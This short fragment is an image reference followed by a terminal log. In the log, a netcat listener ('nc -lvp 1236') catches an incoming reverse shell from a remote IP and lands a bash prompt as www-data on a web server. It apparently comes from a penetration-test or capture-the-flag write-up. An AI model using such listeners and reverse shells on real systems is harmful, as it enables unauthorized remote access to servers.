 [root@Miku tmp]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:61197.
.0....
bash: cannot set terminal process group (41): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:~/html$